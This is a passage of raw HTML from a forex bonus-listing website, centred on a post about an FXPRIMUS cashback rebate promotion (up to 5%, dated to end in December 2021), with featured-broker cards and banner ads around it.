					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fxarmy.com/wp-content/uploads/2023/04/cropped-121x121-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fxarmy.com/wp-content/uploads/2023/04/cropped-121x121-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fxarmy.com/wp-content/uploads/2023/04/cropped-121x121-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fxarmy.com/wp-content/uploads/2023/04/cropped-121x121-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-headwidget .navbar-wp {
    background: #000000;
    border-color: #d4d4d4;
}
.btn-theme, .more_btn, .more-link {
    background: #000000;
    color: #fff;
    border-color: #000000;
}
.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
    color: #ffffff;
    opacity: 0.8;
}
.mg-headwidget .mg-head-detail {
    background: #009CFC;
}
.mg-head-detail .info-left {
    background: #009CFC;
}
.mg-head-detail .info-left li span.time {
    background: #009CFC;
    color: #fff;
}
.mg-page-breadcrumb > li {
    display: none;
}
.mg-blog-category a {
    color: #ffffff;
    background: #009CFC;
}
.mg-sec-title.st3 span.bg {
    background: #009CFC;
    color: white;
}
.mg-wid-title span.bg {
    background: #009CFC;
    color: white;
}
a {
    color: #000000;
}
.mg-headwidget .navbar-wp .navbar-nav > li > a:hover, .mg-headwidget .navbar-wp .navbar-nav > li > a:focus, .mg-headwidget .navbar-wp .navbar-nav > .active > a, .mg-headwidget .navbar-wp .navbar-nav > .active > a:hover, .mg-headwidget .navbar-wp .navbar-nav > .active > a:focus {
    color: #fff;
    background: #009CFC;
}
input[type="submit"], button {
    background: #009CFC;
    border-color: #009CFC;
    color: #fff;
}
a {
     color: #009cfc;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3958 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-newses wp-child-theme-blogway wide elementor-default elementor-template-full-width elementor-kit-72 elementor-page-16497" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                                <li>
                                    <i class="fa fa-calendar ml-3"></i>
                    Sat. Jan 31st, 2026                     <span id="time" class="time"></span>
                            </li>                        
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                </ul>
            </div>
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://fxarmy.com/wp-content/uploads/2023/04/cropped-2-1-1.png" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(45,45,70,0.6);" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 mx-auto text-center">
                                <a href="https://fxarmy.com/" class="navbar-brand" rel="home"><img width="1008" height="267" src="https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1.png" class="custom-logo" alt="FX ARMY" decoding="async" srcset="https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1.png 1008w, https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1-300x79.png 300w, https://fxarmy.com/wp-content/uploads/2023/04/Fx-Army-Logo2-1-768x203.png 768w" sizes="(max-width: 1008px) 100vw, 1008px" /></a>                            </div>
                           

                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://fxarmy.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                       
                          <button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".navbar-collapse" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                  <i class="fa fa-bars"></i>
                  </button>
                    </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://fxarmy.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a class="nav-link" title="Forex Broker Reviews" href="https://fxarmy.com/forex-broker-reviews/">Forex Broker Reviews</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a class="nav-link" title="No Deposit Bonus" href="https://fxarmy.com/no-deposit-bonus/">No Deposit Bonus</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a class="nav-link" title="Deposit Bonus" href="https://fxarmy.com/deposit-bonus/">Deposit Bonus</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a class="nav-link" title="Contests" href="https://fxarmy.com/home/contest/">Contests</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a class="nav-link" title="Market Research" href="https://fxarmy.com/market-research/">Market Research</a></li>
<li id="menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12435 dropdown"><a class="nav-link" title="Others" href="#" data-toggle="dropdown" class="dropdown-toggle">Others </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17090"><a class="dropdown-item" title="Forex Expo &#038; Events" href="https://fxarmy.com/forex-expo-events/">Forex Expo &#038; Events</a></li>
	<li id="menu-item-17089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17089"><a class="dropdown-item" title="Forecast Bonus" href="https://fxarmy.com/forecast-bonus/">Forecast Bonus</a></li>
	<li id="menu-item-17088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17088"><a class="dropdown-item" title="Referral, Affiliate &#038; IB" href="https://fxarmy.com/referral-affiliate-ib/">Referral, Affiliate &#038; IB</a></li>
	<li id="menu-item-17087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17087"><a class="dropdown-item" title="Rebate" href="https://fxarmy.com/rebate/">Rebate</a></li>
	<li id="menu-item-17086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17086"><a class="dropdown-item" title="Seminars &#038; Webinars" href="https://fxarmy.com/seminars-webinars/">Seminars &#038; Webinars</a></li>
	<li id="menu-item-17085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17085"><a class="dropdown-item" title="Forex Careers &#038; Vacancies" href="https://fxarmy.com/forex-careers-vacancies/">Forex Careers &#038; Vacancies</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a class="nav-link" title="Contact US" href="https://fxarmy.com/contact-us/">Contact US</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                
       		<div data-elementor-type="single-post" data-elementor-id="16497" class="elementor elementor-16497 elementor-location-single post-3958 post type-post status-publish format-standard has-post-thumbnail hentry category-others category-rebates" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-49d4929 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="31903" data-id="49d4929" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b938685" data-eae-slider="7933" data-id="b938685" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a36aa3 elementor-widget elementor-widget-image" data-id="5a36aa3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://ollatrade.com/">
							<img width="2560" height="313" src="https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1.png" class="attachment-full size-full wp-image-23807" alt="Ollatrade" srcset="https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1.png 2560w, https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1-300x37.png 300w, https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1-1024x125.png 1024w, https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1-768x94.png 768w, https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1-1536x188.png 1536w, https://fxarmy.com/wp-content/uploads/2025/06/ollatrade1-2048x250.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a46c203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77152" data-id="a46c203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518d251" data-eae-slider="6085" data-id="518d251" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11b3d44 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="11b3d44" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://shenzhoucapital.com/">
							<img width="500" height="2500" src="https://fxarmy.com/wp-content/uploads/2024/11/120-X-600-01.png" class="attachment-full size-full wp-image-20202" alt="" srcset="https://fxarmy.com/wp-content/uploads/2024/11/120-X-600-01.png 500w, https://fxarmy.com/wp-content/uploads/2024/11/120-X-600-01-60x300.png 60w, https://fxarmy.com/wp-content/uploads/2024/11/120-X-600-01-205x1024.png 205w, https://fxarmy.com/wp-content/uploads/2024/11/120-X-600-01-307x1536.png 307w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-96659df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85665" data-id="96659df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f79c8bd" data-eae-slider="59390" data-id="f79c8bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8121bb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c8121bb" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">CASH BACK REBATES, EXTRA CASH – FXPRIMUS</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d5a061b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="93614" data-id="d5a061b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67477bb" data-eae-slider="66417" data-id="67477bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7d44dc elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="c7d44dc" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skylinkscapital.com/">
							<img width="273" height="1024" src="https://fxarmy.com/wp-content/uploads/2025/01/SkyLinks-Capital-01-273x1024.png" class="attachment-large size-large wp-image-21837" alt="" srcset="https://fxarmy.com/wp-content/uploads/2025/01/SkyLinks-Capital-01-273x1024.png 273w, https://fxarmy.com/wp-content/uploads/2025/01/SkyLinks-Capital-01-80x300.png 80w, https://fxarmy.com/wp-content/uploads/2025/01/SkyLinks-Capital-01-410x1536.png 410w, https://fxarmy.com/wp-content/uploads/2025/01/SkyLinks-Capital-01-546x2048.png 546w, https://fxarmy.com/wp-content/uploads/2025/01/SkyLinks-Capital-01.png 667w" sizes="(max-width: 273px) 100vw, 273px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-31b7a89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="90425" data-id="31b7a89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-456ef04" data-eae-slider="79673" data-id="456ef04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-927dbc3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="927dbc3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://fxarmy.com/wp-content/uploads/elementor/thumbs/EXTRA-ON-YOUR-REBATES-FXPRIMUS-21wcvc71r2qajzbwwis5ecfxxfbli1vyt9xbw9586sq8.jpg" title="EXTRA-ON-YOUR-REBATES-FXPRIMUS" alt="EXTRA-ON-YOUR-REBATES-FXPRIMUS" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e2f91" data-eae-slider="65709" data-id="d9e2f91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332e3de elementor-widget elementor-widget-heading" data-id="332e3de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> Featured Brokers</h2>				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4022bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="82691" data-id="a4022bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bca0e02" data-eae-slider="13244" data-id="bca0e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c6f16a elementor-widget elementor-widget-image" data-id="4c6f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="230" src="https://fxarmy.com/wp-content/uploads/2023/04/The-Liquidity-Logo-1.png" class="attachment-large size-large wp-image-210" alt="" srcset="https://fxarmy.com/wp-content/uploads/2023/04/The-Liquidity-Logo-1.png 823w, https://fxarmy.com/wp-content/uploads/2023/04/The-Liquidity-Logo-1-300x108.png 300w, https://fxarmy.com/wp-content/uploads/2023/04/The-Liquidity-Logo-1-768x276.png 768w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-af0aeeb elementor-widget elementor-widget-heading" data-id="af0aeeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Liquidity</h2>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9260c6e" data-eae-slider="39215" data-id="9260c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251a323 elementor-widget elementor-widget-text-editor" data-id="251a323" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Min. Deposit: 100 USD</p><p>Regulated: NFA, CFTC</p><p>Broker Type: ECN, STP</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30833b0" data-eae-slider="89061" data-id="30833b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e608cbe elementor-widget elementor-widget-button" data-id="e608cbe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://direct.theliquidity.group/auth/register">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0992bbb elementor-widget elementor-widget-heading" data-id="0992bbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fxarmy.com/forex-broker-reviews/the-liquidity-review">Liquidity &gt;&gt;</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-b698c19 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="6829" data-id="b698c19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b275003" data-eae-slider="4922" data-id="b275003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4923569 elementor-widget elementor-widget-image" data-id="4923569" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="151" src="https://fxarmy.com/wp-content/uploads/2024/10/Shenzhou-logo2-1024x241.png" class="attachment-large size-large wp-image-19961" alt="" srcset="https://fxarmy.com/wp-content/uploads/2024/10/Shenzhou-logo2-1024x241.png 1024w, https://fxarmy.com/wp-content/uploads/2024/10/Shenzhou-logo2-300x71.png 300w, https://fxarmy.com/wp-content/uploads/2024/10/Shenzhou-logo2-768x181.png 768w, https://fxarmy.com/wp-content/uploads/2024/10/Shenzhou-logo2-1536x361.png 1536w, https://fxarmy.com/wp-content/uploads/2024/10/Shenzhou-logo2-2048x481.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0194b5f elementor-widget elementor-widget-heading" data-id="0194b5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shenzhou</h2>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff2e576" data-eae-slider="9096" data-id="ff2e576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f33e7a elementor-widget elementor-widget-text-editor" data-id="2f33e7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Min.Deposit: 50 USD</p><p>Regulated: FSA, CySEC</p><p>Broker Type: STP</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ee437c7" data-eae-slider="92313" data-id="ee437c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-578d1d2 elementor-widget elementor-widget-button" data-id="578d1d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://my.shenzhoucapital.com/register/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-afacf42 elementor-widget elementor-widget-heading" data-id="afacf42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Shenzhou &gt;&gt;</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-8395b37 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="76303" data-id="8395b37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8cfa08b" data-eae-slider="16237" data-id="8cfa08b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11cf823 elementor-widget elementor-widget-image" data-id="11cf823" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="204" src="https://fxarmy.com/wp-content/uploads/2024/11/SkyLinks-capital-logo123-1024x327.png" class="attachment-large size-large wp-image-20203" alt="" srcset="https://fxarmy.com/wp-content/uploads/2024/11/SkyLinks-capital-logo123-1024x327.png 1024w, https://fxarmy.com/wp-content/uploads/2024/11/SkyLinks-capital-logo123-300x96.png 300w, https://fxarmy.com/wp-content/uploads/2024/11/SkyLinks-capital-logo123-768x245.png 768w, https://fxarmy.com/wp-content/uploads/2024/11/SkyLinks-capital-logo123-1536x490.png 1536w, https://fxarmy.com/wp-content/uploads/2024/11/SkyLinks-capital-logo123-2048x654.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-212b3f7 elementor-widget elementor-widget-heading" data-id="212b3f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Skylinks</h2>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37b0480" data-eae-slider="87453" data-id="37b0480" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16aed elementor-widget elementor-widget-text-editor" data-id="7a16aed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Min.Deposit: 50 USD</p><p>Regulated: FSA, CySEC</p><p>Broker Type: STP</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08ef6c8" data-eae-slider="16519" data-id="08ef6c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baad239 elementor-widget elementor-widget-button" data-id="baad239" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2441432 elementor-widget elementor-widget-heading" data-id="2441432" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Skylinks &gt;&gt;</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-def57bf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="49337" data-id="def57bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c50f53" data-eae-slider="22943" data-id="7c50f53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f01ee2a elementor-widget elementor-widget-image" data-id="f01ee2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="155" height="75" src="https://fxarmy.com/wp-content/uploads/2023/04/avatrade.png" class="attachment-large size-large wp-image-209" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-58314fa elementor-widget elementor-widget-heading" data-id="58314fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AvaTrade</h2>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dc41f0e" data-eae-slider="92586" data-id="dc41f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2203c74 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2203c74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Min.Deposit: $100</p><p>Regulated: CySEC</p><p>Broker Type: ECN, STP</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c1e60e" data-eae-slider="80901" data-id="8c1e60e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63ff4f9 elementor-widget elementor-widget-button" data-id="63ff4f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.avatrade.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-03bd83d elementor-widget elementor-widget-heading" data-id="03bd83d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fxarmy.com/forex-broker-reviews/avatrade-overview-review/">AvaTrade &gt;&gt;</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5c4192a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66144" data-id="5c4192a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d4f560" data-eae-slider="99717" data-id="7d4f560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3052154 elementor-widget elementor-widget-theme-post-content" data-id="3052154" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>FXPRIMUS</strong> Offers CASH BACK REBATES, GET EARN UP TO 5% CASHBACK EXTRA ON YOUR EACH TRADES – Get Extra cash for your regular trading and withdraw all earned rebates. Meet the funding amount and trade execute no. to get the offer available for you.</p>
<p>&nbsp;</p>
<h2>Forex Cashback Rebate Promotion</h2>
<p class="caps"><strong>Joining Link:</strong> <em>Cash-Back</em></p>
<p><strong>Ending Date:</strong> December 31, 2021</p>
<p><strong>Offer is Applicable:</strong> New &amp; Existing clients.</p>
<p><strong>How to Apply:</strong></p>
<ul>
<li>Register a new account, If you don’t have one already</li>
<li>Register for the Promotion through online Form</li>
<li>Earn up to 5% cashback</li>
</ul>
<p><strong>Bonus Cash Out:</strong></p>
<ul>
<li>The bonus is available both for trading and withdrawal.</li>
</ul>
<h3>Terms &amp; Conditions – FXPRIMUS Rebate Bonus</h3>
<p>This promotion can be terminated anytime without any such notice.</p>
<p>General terms and conditions apply.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a19ec3a elementor-widget elementor-widget-post-navigation" data-id="1a19ec3a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://fxarmy.com/3-months-cashback-bonus-okasan-online/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">3 Months CashBack Bonus – Okasan Online</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://fxarmy.com/anniversary-bonus-11000000-cpt-markets/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">Anniversary Bonus 11,000,000 – CPT Markets</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f42f08d" data-eae-slider="36934" data-id="f42f08d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077dcd7 elementor-widget elementor-widget-image" data-id="077dcd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skylinkscapital.com/">
